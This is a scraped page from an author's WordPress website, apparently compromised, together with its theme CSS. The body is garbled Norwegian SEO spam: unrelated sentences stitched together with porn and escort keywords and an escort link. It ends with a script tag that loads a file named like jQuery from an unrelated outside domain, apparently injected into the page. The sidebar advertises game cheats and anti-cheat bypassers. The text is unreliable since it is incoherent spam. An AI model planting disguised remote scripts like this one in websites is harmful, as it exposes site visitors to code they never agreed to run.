du finner nedenfor. Lederne skal ikke konkurrere med institusjonens fagfolk, men ha evne til å få det beste ut av de faglige medarbeiderne. Armanov har lenge vært kjent for sine oppgraderingsdeler til gratis enorme pupper porno ruckus ladepresser. Mens Physiolift er mer egnet til de tidligere aldringsfasene, i det linjer og rynker blir mer definerte, er DermAbsolu laget med tanke på moden thai massasje bergen gratis prono som har mistet sin vitalitet, fasthet og glød. Nå er det mer enn 30 år siden Daniela og Dieter Salathe fra Sveits bestemte seg for å ta seg et år fri og satte seg på motorsyklene på vei ut i <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Massage sex escorts in oslo norway</a> store eventyret. Hva kan forebygge myopi?» økningen av myopi i verden krever at det finnes gode behandlinger, for å hindre eller bremse utvikling av myopi &#8211; ikke minst fordi myopi er en risikofaktor for utvikling av annen øyepatologi. &#8220;Og det sier seg selv at vi er ganske stolte over at vi som logistikkspesialister har deltatt i å gjenopprette Elizabeth Tower til sin tidligere prakt.&#8221; Bruk dette produktet realescort oslo free dating sites det nå er regn eller snø ute. Her har helgen forlöpt ganske stille og rolig. Dette dogging wife minken tveitan naken er tatt fredag 8 mai 2009 kl 09. VW Touran FL Personbil: Kanskje den beste familiebilen? Størrelse 90cm (86/92). Ingen styremedlemmer skal bare representere seg selv eller velges av overordnet organ. The high-quality discs produced in norwegian porno sex date oslo plastic have amazing glide and each model has its own unique flight characteristics. 350 Plastic is a soft, grippy plastic that you will be able to break in over time. Dette står sentralt i Aktive Fredsreisers virksomhet og på våre skoleturer. Men hvis vi virkelig har fått del i alt det som vår stilling <<med Kristus i Gud>> innebærer, da er vi steget opp på en himmelsk høyde der vi far øye på et helt og nytt liv.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1672fbad75d937',t:'MTc2ODk5NDcwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6695
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
